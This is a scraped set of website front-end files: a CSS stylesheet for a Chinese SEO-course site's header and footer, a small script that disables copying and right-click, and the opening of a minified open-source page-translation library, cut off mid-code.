    display:block
}
#footer {
    width:100%;
    background:#282828;
    position:absolute;
    bottom:0;
    color:#666;
    left:0px;
}
.footer-wrapper{
    width: 1130px;
}
#footer .footer-wrapper {
    height:100%;
    margin:0 auto;
    background:#282828
}
#footer .footer-wrapper .footer-wrapper-top {
    width:100%;
    height:130px;
    line-height:130px;
    border-bottom:1px solid #333
}
#footer .footer-wrapper .footer-wrapper-top a:hover {
    color:#999
}
#footer .footer-wrapper .footer-wrapper-top .footer-wrapper-top-left {
    float:left
}
#footer .footer-wrapper .footer-wrapper-top .footer-wrapper-top-left a {
    margin-right:38px
}
#footer .footer-wrapper .footer-wrapper-top .footer-wrapper-top-left .footer-mobile {
    position:relative
}
#footer .footer-wrapper .footer-wrapper-top .footer-wrapper-top-left .footer-mobile i {
    position:absolute;

    width:122px;
    height:131px;
    bottom:23px;
    left:-20px
}
#footer .footer-wrapper .footer-wrapper-top .footer-wrapper-top-left .footer-mobile:hover i {
    display:inline-block
}
#footer .footer-wrapper .footer-wrapper-top .footer-wrapper-top-left .footer-mobile:before {
    content:"";
    display:inline-block;
    background:url(../images/svg/footer-mobile.svg?v=1) no-repeat;
    width:14px;
    height:23px;
    vertical-align:middle;
    margin-right:10px;
    margin-top:-3px
}
#footer .footer-wrapper .footer-wrapper-top .footer-wrapper-top-right {
    float:right
}
.left,.pm-suggest-tips .img-item>img,.wx-code {
    float:left
}
#footer .footer-wrapper .footer-wrapper-top .footer-wrapper-top-right .weibo,#footer .footer-wrapper .footer-wrapper-top .footer-wrapper-top-right .weixin {
    display:inline-block;
    margin-left:40px
}
#footer .footer-wrapper .footer-wrapper-top .footer-wrapper-top-right .weixin {
    width:25px;
    height:21px;
    position:relative;
    background:url(../images/svg/footer-share-weixin.svg?v=1) no-repeat
}
#footer .footer-wrapper .footer-wrapper-top .footer-wrapper-top-right .weixin i {
    position:absolute;
    background:url(../images/footer-weixin-code.jpg) no-repeat;
    background-size:110px 110px;
    -moz-background-size:110px 110px;
    -webkit-background-size:110px 110px;
    -o-background-size:110px 110px;
    width:110px;
    height:110px;
    bottom:40px;
    right:-40px;
    border-radius:4px;
    -webkit-border-radius:4px;
    -moz-border-radius:4px
}
#footer .footer-wrapper .footer-wrapper-top .footer-wrapper-top-right .weixin i:after {
    content:"";
    border-top:10px solid #fff;
    border-right:10px solid transparent;
    border-bottom:none;
    border-left:10px solid transparent;
    position:absolute;
    bottom:-10px;
    left:50%;
    margin-left:-10px;
    display:block
}
#footer .footer-wrapper .footer-wrapper-top .footer-wrapper-top-right .weixin:hover {
    background:url(../images/svg/footer-share-weixinhover.svg?v=1) no-repeat
}
#footer .footer-wrapper .footer-wrapper-top .footer-wrapper-top-right .weixin:hover i {
    display:inline-block
}
#footer .footer-wrapper .footer-wrapper-top .footer-wrapper-top-right .weibo {
    width:26px;
    height:21px;
    background:url(../images/svg/footer-share-weibo.svg?v=1) no-repeat
}
#footer .footer-wrapper .footer-wrapper-top .footer-wrapper-top-right .weibo:hover {
    background:url(../images/svg/footer-share-weibohover.svg?v=1) no-repeat
}
#footer .footer-wrapper .footer-wrapper-bottom {
    margin-top:20px;
    position:relative
}
#footer .footer-wrapper .footer-wrapper-bottom a,#footer .footer-wrapper .footer-wrapper-bottom span {
    font-size:12px
}
#footer .footer-wrapper .footer-wrapper-bottom i {
    display:inline-block;
    width:1px;
    height:12px;
    margin:0 26px;
    background:#666;
    vertical-align:middle
}
#footer .footer-wrapper .footer-wrapper-bottom .copyrightLink {
    position:absolute;
    right:0
}
#body,#login-body,.p-relative {
    position:relative
}
#footer .footer-wrapper .footer-wrapper-bottom a:hover {
    color:#999;
    text-decoration:underline
}
.popFaceTitle a:hover,a,a:hover {
    text-decoration:none
}

#footer .footer-wrapper .space-footer-bottom {
    margin-top:10px
}
#footer .footer-wrapper .footer-wrapper-top a:hover {
    color:#999
}
#footer {
    width: 100%;
    background: #282828;
    position: relative;
    bottom: 0;
    color: #666;
    left: 0px;
}
#footer a{
	   color: #666;
}

.side-tool {
	position: fixed;
	bottom: 30px;
	right: 40px;
	z-index: 9;
	display:none;
	
}

.side-tool>ul {
	list-style: none
}

.side-tool>ul>li {
	border: 1px solid #dcdcdc;
	border-bottom: none;
	background-color: #fff;
	transition: .1s ease-in;
	-webkit-transition: .1s ease-in;
	-moz-transition: .1s ease-in;
	-o-transition: .1s ease-in;
	-ms-transition: .1s ease-in
}

.side-tool>ul>li:last-child {
	border-bottom: 1px solid #dcdcdc
}

.side-tool>ul>li:hover {
	background-color: hsla(0,0%,71%,.1);
	transition: .1s ease-in;
	-webkit-transition: .1s ease-in;
	-moz-transition: .1s ease-in;
	-o-transition: .1s ease-in;
	-ms-transition: .1s ease-in
}

.side-tool>ul .modal-wrap {
	position: relative
}

.side-tool>ul .function-button,.side-tool>ul .js-submit-button {
	width: 50px;
	height: 50px;
	text-align: center;
	display: block;
	         background:#fff;
}

.side-tool>ul .function-button i,.side-tool>ul .js-submit-button i {
	padding-top: 16px;
	font-size: 20px;
	display: block
}

.side-tool>ul .function-button .ic-mark-active,.side-tool>ul .js-submit-button .ic-mark-active {
	color: #ea6f5a
}

.side-tool .popover-content {
	padding: 0
}

.side-tool .popover-content ul {
	width: 160px;
	list-style: none
}

.side-tool .popover-content li {
	line-height: 20px
}

.side-tool .popover-content li:hover {
	background-color: hsla(0,0%,71%,.1)
}

.side-tool .popover-content a {
	padding: 5px 0;
	margin-left: 15px;
	width: 100%;
	height: auto;
	display: block;
	line-height: 20px;
	text-align: left!important
}

.side-tool .popover-content i {
	margin-right: 10px
}

.side-tool .popover-content span {
	vertical-align: middle
}



.side-weixin-box {
	position: fixed;
	left: 51%;
	top: 188px;
	_position: absolute;
	margin-left: 507px;
	width: 130px;
	height: 255px;
}

.side-weixin-box {
	height: 282px!important;
}

.weixin-box-c {
	width: 128px;
	height: 174px;
	border: 1px solid #e8e8e8;
	background: #fff;
	box-shadow: 0 0 4px rgba(0,0,0,.1);
	position: relative;
	padding-bottom: 15px;
}



.weixin-box-c .close {
	position: absolute;
	right: -1px;
	top: -1px;
	width: 22px;
	height: 22px;
	cursor: pointer;
	background-position: 1px -254px;
}

.weixin-box-c .content {
	float: none;
	margin: 0 auto;
	width: 111px;
}

.weixin-box-c p {
	margin: 17px auto 0;
	text-align: center;
	font-family: "Microsoft Yahei";
	font-size: 13px;
}

.weixin-box-c img {
	display: block;
	vertical-align: top;
}

.weixin-box-c a {
	margin: 5px auto 15px;
	display: block;
	width: 67px;
	height: 30px;
	background-position: 7px -282px;
	background-color: #0085ee;
	border-radius: 15px;
	padding-left: 29px;
	line-height: 30px;
	color: #fff;
}

.weixin-box-c a:hover {
	text-decoration: none;
	background-color: #0d64b6;
}
header nav .user-center .login {
    float:right;
        top: -12px;
    position: relative;
        left: -30px;
}
header nav .user-center .unlogin {
    float:right;
        top: -12px;
    position: relative;
        left: 0px;
}
header nav .user-center .login .user .user-list {
     position: relative;
    /* padding: 13px 20px; */
    position: absolute;
    top: 9px;
    left: 15px;
    width: 30px;
    height: 30px;
}
header nav .user-center .login .user .user-list sup.subnav-dot-sup {
    top:10px;
    right:14px
}
header nav .user-center .unlogin li {
    line-height:60px
}
header nav .user-center .unlogin a {
    margin-left:10px;
    padding:0;
    position: relative;
    top: -10px;
}
header nav .user-center .unlogin i {
    display:inline-block;
    width:1px;
    height:10px;
    background:#fff;
    margin-left:20px
}
header nav .user-center ul li a {
    display: inline-block;
}
a {
    color: #444;
}

.container {
	
    max-width: 1200px;
}
.active-color {
    color: #0085EE;
}
.active-bg {
    background-color: #0085EE;
}
.color-333 {
    color: #333;
}
.color-666 {
    color: #666;
}
.color-999 {
    color: #999;
}
.color-FF5C00{
    color: #FF5C00;
}
#header .content,#nav .content,#main .content,#footer .content{
    width: 1200px;
    margin: 0 auto;
}
.medium {
    font-size: 14px;
}
.small {
    font-size: 12px;
}
.main-theme:hover {
    background: #fff!important;
    color: #0085EE!important;
}
.second-theme:hover {
    background: #0085EE!important;
    color: #fff!important;
}
.fl {
    float: left;
}
.fr {
    float: right;
}
.clearfix {
    zoom: 1;
}
.ws_header,.ws_header .menu{
	display:inline;
}
a {
    color: inherit;
}
.send-menu{
    position: relative;
    float: right;
}
.send-menu ul{
    position: absolute;
    width: 77px;
    display: none;
    top: 36px;
    left: 18px;
    background: #f5f5f5;
    border-radius: 5px;
    font-size: 14px;
    padding-top: 10px;
    padding-bottom: 10px;
    z-index: 999;
    border: 1px solid #eaeaea;
    padding-left: 0px;
}
.send-menu ul li{
    color: #333;
    text-align: center;
    height: 30px;
    line-height: 30px;
}
.send-menu ul li a:hover{
    color: #0085EE;
}
.send-menu:hover ul{
    display: block;
}
.ws_header,.ws_header .menu{
	display:inline;
}
ul li {
    list-style-type: none;
}


/*新底部css*/
.autoWidth{margin:0 auto;min-width:1000px;max-width:1200px}
.auto{margin:0 auto;min-width:1000px;max-width:1200px}
@media screen and (max-width:1233px){.auto{padding-left:10px;}
}
.footer{
	/*min-width: 1000px;*/
	width:100%;
	background-color: #333;
	margin-top: 50px;
	padding-bottom: 30px;}
.footer-floor1{padding:36px 0 60px;}
.footer-list{width:50%;height:100%;float:left;}
.footer-list ul{float:left;margin-right:13%}
.footer-list .flist-4{margin-right:0;}
.footer-list li{line-height:32px;color: #ccc;}
.footer-list li a{color:#ccc;font-size:12px;text-decoration:none;}
.footer-list li a:hover{text-decoration:underline;color:#fff}
.footer-list .flist-title{font-size:18px;color:#ccc;margin-bottom:25px;}
.footer-list .flist-title2{font-size:18px;color:#ccc;margin-bottom:5px;}
.footer-list .info {font-size:14px;color:#ccc;}
.footer-floor2{text-align:center;background-color: #333;}
.footer-floor2 p{text-align:center;color:#ccc;font-size:12px;line-height:30px;margin:0;}
.footer-floor2 p span{font-family:PingFangSC-Light,'helvetica neue','hiragino sans gb',tahoma,'microsoft yahei ui','microsoft yahei',simsun,sans-serif;}
.footer-floor2 a{color:#ccc}
.footer-floor2 a:hover{color:#a8d0e0;text-decoration:underline;}
.foot-link{margin:0 15px;text-decoration:none;color:#b6e2f2;}
.foot-link:hover{text-decoration:underline;}
.footer-right{width:50%;float:left;}
.telephone{width:100%;height:32px;line-height:32px;color:#ccc;}
.telephone span{display:inline-block;width:32px;height:32px;float:left;background:url(../images/phone_32px.png);margin-left:16%;}
.telephone .tel-number{font-size:18px;font-weight:400;text-align:left;}
.official-plat{width:100%;height:100%;margin-top:20px;position:relative;}
.official-plat ul{float:right;margin-right:120px;}
.official-plat ul li span{display:inline-block;width:32px;height:32px;background:url(../images/plat_icon.png) no-repeat 0 0;line-height:32px;float:left;margin-right:12px;}
.official-plat ul li .weibo-logo{background:url(../images/plat_icon.png) no-repeat -32px 0}
.official-plat ul li .qq-logo{background:url(../images/plat_icon.png) no-repeat -64px 0}
.official-plat ul li{height:45px}
.official-plat ul a{display:inline-block;height:32px;width:100%;line-height:32px;color:#ccc;text-decoration:none;font-size:12px}
.official-plat>p{display:inline-block;width:120px;height:120px;color: #ccc;text-align: center;font-size: 14px;}
.official-plat .weixin{position:absolute;top:0;}
.official-plat .weixin2{position:absolute;top:0;margin-left: 150px;}
.official-plat .weibo{position:absolute;top:0;left:10px;background-image:url(../images/plat_qrcode.png);background-repeat:no-repeat;background-position:-132px 0;display:none}
#wx-corner{border:10px solid transparent;border-left:10px solid #fff;position:absolute;top:12px;right:-20px;z-index:10}
#wb-corner{border:10px solid transparent;border-left:10px solid #fff;position:absolute;top:58px;right:-20px;z-index:10}
.five-superiority{width:100%;border-bottom:1px solid #777777;padding:20px 0 10px}
.five-superiority-list li{float:left;width:20%;height:36px;text-align:center;border-left:1px solid #777777;}
.five-superiority-list li:first-child{border-left:none}
.five-superiority-list li a{display:inline-block;position:relative;width:100%;height:36px;line-height:36px;background:no-repeat 2% center;text-indent:2em;color:#ccc;font-size:16px}
.five-superiority-list li a:hover{color:#bfe7f5}
.superiority-icon{position:absolute;width:40px;height:40px;left:10%;background-repeat:no-repeat;background-image:url(../images/footer_youshi.png)}
.compensate_ico .superiority-icon{background-position:0 0}
.compensate_ico:hover .superiority-icon{background-position:0 -50px}
.retreat_ico .superiority-icon{background-position:0 -100px}
.retreat_ico:hover .superiority-icon{background-position:0 -150px}
.technology_ico .superiority-icon{background-position:0 -200px}
.technology_ico:hover .superiority-icon{background-position:0 -250px}
.prepare_ico .superiority-icon{background-position:0 -300px}
.prepare_ico:hover .superiority-icon{background-position:0 -350px}
.service_ico .superiority-icon{background-position:0 -400px}
.service_ico:hover .superiority-icon{background-position:0 -450px}
.marquee-box{overflow:hidden;width:100%;position:absolute;left:0;top:0}
.marquee{width:8000%;height:60px}
.wave-list-box{float:left}
.wave-list-box ul{float:left;height:60px;overflow:hidden;zoom:1;padding-left:0;}
.wave-list-box ul li{height:60px;width:100%;float:left;line-height:30px;list-style:none}
.wave-box{position:relative;height:60px;background:#fff}


--- FILE ---
content_type: application/javascript
request_url: https://www.randengseo.com/course/static/js/nocopy.js
body_size: 379
content:
document.oncontextmenu=new Function("event.returnValue=false;");
document.onselectstart=new Function("event.returnValue=false;");
//禁止ctrl复制
document.onkeydown=function(){
    if((event.ctrlKey) && (window.event.keycode==67)){
          event.returnValue=false;
         alert("网址禁止复制");
         return false;
    }
}
document.onmousedown=function(){
    if(event.button==2){
        event.returnValue=false;
        alert("网址禁止右键");
        return false;
    }
}

--- FILE ---
content_type: application/javascript
request_url: https://www.randengseo.com/translate.js
body_size: 12662
content:
/*

	国际化，网页自动翻译。
	作者：管雷鸣
	开原仓库：https://github.com/xnx3/translate

 */
var translate={version:"2.10.0.20231214",useVersion:"v1",setUseVersion2:function(){translate.useVersion="v2"},translate:null,includedLanguages:"zh-CN,zh-TW,en",resourcesUrl:"//res.zvo.cn/translate",selectLanguageTag:{show:!0,languages:"",alreadyRender:!1,selectOnChange:function(e){var t=e.target.value;translate.changeLanguage(t)},render:function(){if(!translate.selectLanguageTag.alreadyRender&&(translate.selectLanguageTag.alreadyRender=!0,translate.selectLanguageTag.show)){if(null==document.getElementById("translate")){var e=document.getElementsByTagName("body")[0],t=document.createElement("div");t.id="translate",e.appendChild(t)}else if(null!=document.getElementById("translateSelectLanguage"))return;translate.request.post(translate.request.api.language,{},function(e){if(0!=e.result){var t=function(e){translate.selectLanguageTag.selectOnChange(e)},n=document.createElement("select");n.id="translateSelectLanguage",n.className="translateSelectLanguage";for(var a=0;a<e.list.length;a++){var r=document.createElement("option");if(r.setAttribute("value",e.list[a].id),translate.selectLanguageTag.languages.length>0){var l=(","+translate.selectLanguageTag.languages+",").toLowerCase();if(console.log(l),l.indexOf(","+e.list[a].id.toLowerCase()+",")<0)continue}null!=translate.to&&void 0!==translate.to&&translate.to.length>0?translate.to==e.list[a].id&&r.setAttribute("selected","selected"):e.list[a].id==translate.language.getLocal()&&r.setAttribute("selected","selected"),r.appendChild(document.createTextNode(e.list[a].name)),n.appendChild(r)}window.addEventListener?n.addEventListener("change",t,!1):n.attachEvent("onchange",t),document.getElementById("translate").appendChild(n)}else console.log("load language list error : "+e.info)})}}},localLanguage:"zh-CN",googleTranslateElementInit:function(){var e="";null!=document.getElementById("translate")&&(e="translate"),translate.translate=new google.translate.TranslateElement({pageLanguage:"zh-CN",includedLanguages:translate.selectLanguageTag.languages,layout:0},e)},init:function(){var e=window.location.protocol;"file:"==window.location.protocol&&(e="http:"),-1==this.resourcesUrl.indexOf("://")&&(this.resourcesUrl=e+this.resourcesUrl)},execute_v1:function(){if(null==document.getElementById("translate")&&translate.selectLanguageTag.show){var e=document.getElementsByTagName("body")[0],t=document.createElement("div");t.id="translate",e.appendChild(t)}""==translate.includedLanguages&&(translate.selectLanguageTag.languages=translate.includedLanguages),console.log("translate.js tip: translate.includedLanguages obsolete, please use the translate.selectLanguageTag.languages are set");var n=document.getElementsByTagName("head")[0],a=document.createElement("script");a.type="text/javascript",a.src=this.resourcesUrl+"/js/element.js",n.appendChild(a)},setCookie:function(e,t){var n=e+"="+escape(t);document.cookie=n},getCookie:function(e){for(var t=document.cookie.split("; "),n=0;n<t.length;n++){var a=t[n].split("=");if(a[0]==e)return unescape(a[1])}return""},currentLanguage:function(){var e=translate.getCookie("googtrans");return e.length>0?e.substr(e.lastIndexOf("/")+1,e.length-1):translate.localLanguage},changeLanguage:function(e){if(",en,de,hi,lt,hr,lv,ht,hu,zh-CN,hy,uk,mg,id,ur,mk,ml,mn,af,mr,uz,ms,el,mt,is,it,my,es,et,eu,ar,pt-PT,ja,ne,az,fa,ro,nl,en-GB,no,be,fi,ru,bg,fr,bs,sd,se,si,sk,sl,ga,sn,so,gd,ca,sq,sr,kk,st,km,kn,sv,ko,sw,gl,zh-TW,pt-BR,co,ta,gu,ky,cs,pa,te,tg,th,la,cy,pl,da,tr,".indexOf(","+e+",")>-1){console.log("您使用的是v1版本的切换语种方式，v1已在2021年就以废弃，请更换为v2，参考文档： http://translate.zvo.cn/41549.html"),translate.check();var t="/"+translate.localLanguage+"/"+e,n=document.location.host.split(".");if(n.length>2){var a=n[n.length-2]+"."+n[n.length-1];document.cookie="googtrans=;expires="+new Date(1)+";domain="+a+";path=/",document.cookie="googtrans="+t+";domain="+a+";path=/"}return translate.setCookie("googtrans",""+t),void location.reload()}if(translate.setUseVersion2(),null!=translate.to&&translate.to.length>0&&translate.to!=translate.language.getLocal())var r=!0;translate.to=e,translate.storage.set("to",e),r?location.reload():translate.execute()},check:function(){"file:"==window.location.protocol&&console.log("\r\n---WARNING----\r\ntranslate.js 主动翻译组件自检异常，当前协议是file协议，翻译组件要在正常的线上http、https协议下才能正常使用翻译功能\r\n------------")},to:"",autoDiscriminateLocalLanguage:!1,documents:[],ignore:{tag:["style","script","link","pre","code"],class:["ignore","translateSelectLanguage"],id:[],isIgnore:function(e){if(null==e||void 0===e)return!1;for(var t=e,n=100;n-- >0;){if(null==t||void 0===t)return!1;var a=translate.element.getNodeName(t).toLowerCase();if(a.length>0){if("body"==a||"html"==a||"#document"==a)return!1;if(translate.ignore.tag.indexOf(a)>-1)return!0}if(null!=t.className){var r=t.className;if(null==r||"string"!=typeof r)continue;r=r.trim().split(" ");for(var l=0;l<r.length;l++)if(null!=r[l]&&r[l].trim().length>0&&translate.ignore.class.indexOf(r[l])>-1)return!0}if(null!=t.id&&void 0!==t.id&&translate.ignore.id.indexOf(t.id)>-1)return!0;t=t.parentNode}return!1}},nomenclature:{data:new Array,old_Data:[],set:function(e){alert("请将 translate.nomenclature.set 更换为 append，具体使用可参考： https://github.com/xnx3/translate ")},append:function(e,t,n){void 0===translate.nomenclature.data[e]&&(translate.nomenclature.data[e]=new Array),void 0===translate.nomenclature.data[e][t]&&(translate.nomenclature.data[e][t]=new Array);for(var a=n.split("\n"),r=0;r<a.length;r++){var l=a[r].trim();if(!(l.length<1)){var s=l.split("=");if(2==s.length){var o=s[0].trim(),u=s[1].trim();0!=o.length&&0!=u.length&&(translate.nomenclature.data[e][t][o]=u)}}}translate.nomenclature.data[e][t]=translate.util.objSort(translate.nomenclature.data[e][t])},get:function(){return translate.nomenclature.data},dispose:function(e){if(null==e||0==e.length)return e;if(void 0===translate.nomenclature.data[translate.language.getLocal()]||void 0===translate.nomenclature.data[translate.language.getLocal()][translate.to])return e;for(var t in translate.nomenclature.data[translate.language.getLocal()][translate.to]){var n=translate.nomenclature.data[translate.language.getLocal()][translate.to][t];if("function"!=typeof n){var a=e.indexOf(t);if(a>-1)if("english"==translate.language.getLocal()){var r="";if(0==a);else if(r=e.substr(a-1,1),"english"==translate.language.getCharLanguage(r))continue;var l="";if(a+t.length==e.length);else if(l=e.substr(a+t.length,1),"english"==translate.language.getCharLanguage(l))continue;e=e.replace(new RegExp(r+t+l,"g"),r+n+l)}else e=e.replace(new RegExp(t,"g"),n)}}return e}},office:{export:function(){if(translate.language.getLocal()!=translate.language.getCurrent()){var e="";for(var t in translate.nodeQueue){translate.nodeQueue[t];for(var n in translate.nodeQueue[t].list)if(!("string"!=typeof n||n.length<1))for(var a in translate.nodeQueue[t].list[n])e=e+"\n"+translate.nodeQueue[t].list[n][a].original+"="+translate.storage.get("hash_"+translate.language.getCurrent()+"_"+a)}e.length>0?(e="translate.office.append('"+translate.language.getCurrent()+"',`"+e+"\n`);",translate.util.loadMsgJs(),msg.popups({text:'<textarea id="msgPopupsTextarea" style="width:100%; height:100%;">loaing...</textarea>',width:"750px",height:"600px",padding:"1px"}),document.getElementById("msgPopupsTextarea").value=e):msg.alert("无有效内容")}else alert("本地语种跟要翻译的语种一致，无需导出")},showPanel:function(){let e=document.createElement("div");e.setAttribute("id","translate_export"),e.setAttribute("class","ignore");let t=document.createElement("button");t.onclick=function(){translate.office.export()},t.innerHTML="导出配置信息",t.setAttribute("style","margin-left: 72px; margin-top: 30px; margin-bottom: 20px; font-size: 25px;"),e.appendChild(t);let n=document.createElement("div");n.innerHTML='1. 首先将当前语种切换为你要翻译的语种<br/>2. 点击导出按钮，将翻译的配置信息导出<br/>3. 将导出的配置信息粘贴到代码中，即可完成<br/><a href="asd" target="_black" style="color: aliceblue;">点此进行查阅详细使用说明</a>',n.setAttribute("style","font-size: 14px; padding: 12px;"),e.appendChild(n),e.setAttribute("style","background-color: black; color: #fff; width: 320px; height: 200px; position: fixed; bottom: 50px; right: 50px;"),document.body.appendChild(e),translate.util.loadMsgJs()},append:function(e,t){for(var n=t.split("\n"),a=0;a<n.length;a++){var r=n[a].trim();if(!(r.length<1)){var l=r.split("=");if(2==l.length){var s=l[0],o=l[1];0!=s.length&&0!=o.length&&translate.storage.set("hash_"+e+"_"+translate.util.hash(s),o)}}}}},setAutoDiscriminateLocalLanguage:function(){translate.autoDiscriminateLocalLanguage=!0},nodeQueue:{},setDocuments:function(e){null!=e&&void 0!==e&&(void 0===e.length?translate.documents[0]=e:translate.documents=e,translate.nodeQueue={},console.log("set documents , clear translate.nodeQueue"))},getDocuments:function(){return null!=translate.documents&&void 0!==translate.documents&&translate.documents.length>0?translate.documents:document.all},listener:{isStart:!1,start:function(){translate.temp_linstenerStartInterval=setInterval(function(){"complete"==document.readyState&&(clearInterval(translate.temp_linstenerStartInterval),translate.listener.addListener())},300)},addListener:function(){translate.listener.isStart=!0;const e={attributes:!0,childList:!0,subtree:!0},t=new MutationObserver(function(e,t){var n=[];for(let t of e)"childList"===t.type&&t.addedNodes.length>0&&n.push.apply(n,t.addedNodes);n.length>0&&setTimeout(function(){translate.execute(n)},10)});for(var n=translate.getDocuments(),a=0;a<n.length;a++){var r=n[a];null!=r&&t.observe(r,e)}},renderTaskFinish:function(e){}},renderTask:class{constructor(){this.taskQueue=[],this.nodes=[]}add(e,t,n,a){var r=translate.element.nodeAnalyse.get(e,a),l=translate.util.hash(r.text);void 0===this.nodes[l]&&(this.nodes[l]=new Array),this.nodes[l].push(e);var s=this.taskQueue[l];null!=s&&void 0!==s||(s=new Array);var o=new Array;" "==t.substr(0,1)&&" "!=n.substr(0,1)&&(n=" "+n)," "===t.substr(t.length-1,1)&&" "!=n.substr(0,1)&&(n+=" "),o.originalText=t,o.resultText=n,o.attribute=a,s.push(o),this.taskQueue[l]=s}execute(){for(var e in this.taskQueue){"function"!=typeof(t=this.taskQueue[e])&&(t.sort((e,t)=>t.originalText.length-e.originalText.length),this.taskQueue[e]=t)}for(var e in this.nodes)for(var t=this.taskQueue[e],n=0;n<this.nodes[e].length;n++)for(var a=0;a<t.length;a++){var r=t[a];"function"!=typeof t&&translate.element.nodeAnalyse.set(this.nodes[e][a],r.originalText,r.resultText,r.attribute)}if(void 0!==this.taskQueue&&Object.keys(this.taskQueue).length>0){var l=this;setTimeout(function(){for(var e in l.nodes)for(var t in l.nodes[e]){var n=translate.element.nodeAnalyse.get(l.nodes[e][0]),a=nodeuuid.uuid(n.node);0!=a.length&&(translate.nodeHistory[a]={},translate.nodeHistory[a].node=n.node,translate.nodeHistory[a].translateText=n.text)}translate.listener.renderTaskFinish(l)},50)}}},execute:function(e){"undefined"!=typeof doc&&(translate.useVersion="v2"),"v1"==translate.useVersion&&(console.log("提示：https://github.com/xnx3/translate 在 v2.5 版本之后，由于谷歌翻译调整，免费翻译通道不再支持，所以v1版本的翻译接口不再被支持，v1全线下架。考虑到v1已不能使用，当前已自动切换到v2版本。如果您使用中发现什么异常，请针对v2版本进行适配。"),translate.useVersion="v2");var t=translate.util.uuid();if(null==translate.to||""==translate.to){var n=translate.storage.get("to");null!=n&&void 0!==n&&n.length>0&&(translate.to=n)}try{translate.selectLanguageTag.render()}catch(e){console.log(e)}if(null!=translate.to&&void 0!==translate.to&&0!=translate.to.length){if(translate.to!=translate.language.getLocal()){var a;if(translate.images.execute(),void 0!==e){if(null==e)return void console.log("translate.execute(...) 中传入的要翻译的目标区域不存在。");void 0===e.length?(a=new Array)[0]=e:a=e}else a=translate.getDocuments();for(var r=0;r<a.length&r<20;r++){var l=a[r];translate.element.whileNodes(t,l)}for(var s in translate.nodeQueue[t].list){for(var o in translate.nodeQueue[t].list[s])if("function"!=typeof translate.nodeQueue[t].list[s][o]){for(var u=translate.nodeQueue[t].list[s][o].nodes.length-1;u>-1;u--){var i=translate.element.nodeAnalyse.get(translate.nodeQueue[t].list[s][o].nodes[u].node),g=nodeuuid.uuid(i.node);void 0!==translate.nodeHistory[g]&&translate.nodeHistory[g].translateText==i.text&&translate.nodeQueue[t].list[s][o].nodes.splice(u,1)}0==translate.nodeQueue[t].list[s][o].nodes.length&&delete translate.nodeQueue[t].list[s][o]}0==Object.keys(translate.nodeQueue[t].list[s]).length&&delete translate.nodeQueue[t].list[s]}var d={},c={},h={};for(var s in translate.nodeQueue[t].list){if(null==s||void 0===s||0==s.length||"undefined"==s)continue;d[s]=[],c[s]=[];let e=new translate.renderTask;for(var o in h[s]=[],translate.nodeQueue[t].list[s])if("function"!=typeof translate.nodeQueue[t].list[s][o]){var f=translate.nodeQueue[t].list[s][o].original,p=translate.nodeQueue[t].list[s][o].translateText,v=f==p?o:translate.util.hash(p);translate.nodeQueue[t].list[s][o].cacheHash=v;var m=translate.storage.get("hash_"+translate.to+"_"+v);if(null!=m&&m.length>0)for(var x=0;x<translate.nodeQueue[t].list[s][o].nodes.length;x++){e.add(translate.nodeQueue[t].list[s][o].nodes[x].node,f,translate.nodeQueue[t].list[s][o].nodes[x].beforeText+m+translate.nodeQueue[t].list[s][o].nodes[x].afterText,translate.nodeQueue[t].list[s][o].nodes[x].attribute);var y=-1;for(r=0;r<h[s].length;r++)translate.nodeQueue[t].list[s][o].nodes[x].node.isSameNode(h[s][r].node)&&(y=r);-1==y&&(y=h[s].length,h[s][y]={},h[s][y].node=translate.nodeQueue[t].list[s][o].nodes[x].node,h[s][y].array=[]);var w=h[s][y].array.length;h[s][y].array[w]=translate.nodeQueue[t].list[s][o].nodes[x].beforeText+m+translate.nodeQueue[t].list[s][o].nodes[x].afterText}else d[s].push(p),c[s].push(o)}e.execute()}for(var s in h){var T=Object.keys(translate.nodeQueue[t].list[s]),b=T.length;for(r=0;r<h[s].length;r++){h[s][r].array.sort(function(e,t){return t.length-e.length});for(var Q=translate.element.nodeAnalyse.get(h[s][r].node),C=Q.text,E=0;E<h[s][r].array.length;E++)h[s][r].array[E]<1||(C=C.replace(new RegExp(translate.util.regExp.pattern(h[s][r].array[E]),"g"),translate.util.regExp.resultText("\n")));for(var L=C.split("\n"),N=0;N<L.length;N++)L[N]<1||translate.addNodeToQueue(t,Q.node,L[N])}var A=Object.keys(translate.nodeQueue[t].list[s]);if(b-A.length!=0)for(var k=0;k<A.length;k++)if(twoHash=A[k],-1==T.indexOf(twoHash)){var q=translate.nodeQueue[t].list[s][twoHash];v=q.original==q.translateText?twoHash:translate.util.hash(q.translateText);translate.nodeQueue[t].list[s][twoHash].cacheHash=v,d[s].push(q.translateText),c[s].push(twoHash)}}var R=[];for(var s in translate.nodeQueue[t].list)void 0!==d[s]&&(d[s].length<1||R.push(s));if(0!=R.length)for(var _ in R){s=R[_];if(void 0===d[s]||d[s].length<1)return;var D=translate.request.api.translate,O={from:s,to:translate.to,text:encodeURIComponent(JSON.stringify(d[s]))};translate.request.post(D,O,function(e){if(0==e.result)return console.log("=======ERROR START======="),console.log(d[e.from]),console.log("response : "+e.info),void console.log("=======ERROR END  =======");let n=new translate.renderTask;for(var a=0;a<c[e.from].length;a++){var r=e.from,l=e.text[a],s=c[e.from][a],o=translate.nodeQueue[t].list[r][s].cacheHash,u="";try{u=translate.nodeQueue[t].list[r][s].original}catch(e){console.log("uuid:"+t+", originalWord:"+u+", lang:"+r+", hash:"+s+", text:"+l+", queue:"+translate.nodeQueue[t]),console.log(e);continue}for(var i=0;i<translate.nodeQueue[t].list[r][s].nodes.length;i++)n.add(translate.nodeQueue[t].list[r][s].nodes[i].node,u,translate.nodeQueue[t].list[r][s].nodes[i].beforeText+l+translate.nodeQueue[t].list[r][s].nodes[i].afterText,translate.nodeQueue[t].list[r][s].nodes[i].attribute);translate.storage.set("hash_"+e.to+"_"+o,l)}n.execute()})}}}else translate.autoDiscriminateLocalLanguage&&translate.executeByLocalLanguage()},nodeHistory:{},element:{nodeAnalyse:{get:function(e,t){return translate.element.nodeAnalyse.analyse(e,"","",t)},set:function(e,t,n,a){translate.element.nodeAnalyse.analyse(e,t,n,a)},analyse:function(e,t,n,a){var r=new Array;r.node=e,r.text="";var l=translate.element.getNodeName(e);if(null!=a&&"string"==typeof a&&a.length>0)return r.text=e[a],void 0!==t&&t.length>0&&(void 0!==e[a]?e[a]=e[a].replace(new RegExp(translate.util.regExp.pattern(t),"g"),translate.util.regExp.resultText(n)):console.log(e)),r;"#text"==l&&(void 